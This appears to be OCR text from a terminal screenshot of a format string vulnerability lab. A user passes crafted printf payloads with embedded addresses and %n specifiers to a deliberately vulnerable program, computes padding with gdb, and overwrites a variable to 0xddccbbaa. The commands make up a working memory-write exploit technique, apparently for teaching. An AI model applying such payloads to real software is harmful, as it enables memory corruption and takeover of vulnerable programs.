 linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08JUNK\x2d\xc0\x04\x08JUNK\x2e\xc0\x04\x08JUNK\x2f\xc0\x04\x08").%08x.%08x.%08x.%n
The right way to print user-controlled input:
,JUNK-JUNK.JUNK/.%08x.%08x.%08x.%n
The wrong way to print user-controlled input:
,JUNK-JUNK.JUNK/.ffffd240.f7d7a634.080491d0.
[*] test_val @ 0x0804c02c = 56 0x00000038
linuxlite ~ Desktop gdb -q --batch --ex "p 0xaa - 56 + 8"
$1 = 122
linuxlite ~ Desktop gdb -q --batch --ex "p 0xbb - 0xaa"
$1 = 17
linuxlite ~ Desktop gdb -q --batch --ex "p 0xcc - 0xbb"
$1 = 17
linuxlite ~ Desktop gdb -q --batch --ex "p 0xdd - 0xcc"
$1 = 17
linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08JUNK\x2d\xc0\x04\x08JUNK\x2e\xc0\x04\x08JUNK\x2f\xc0\x04\x08").%08x.%08x.%122x.%n%17x%n%17x%n%17x%n
The right way to print user-controlled input:
,JUNK-JUNK.JUNK/.%08x.%08x.%122x.%n%17x%n%17x%n%17x%n
The wrong way to print user-controlled input:
,JUNK-JUNK.JUNK/.ffffd230.f7d7a634. 80491d0.
4a 4b4e554a
[*] test_val @ 0x0804c02c = -573785174 0xddccbbaa
kupdf.net_t...
b.out
VBox_GAs_...
This PC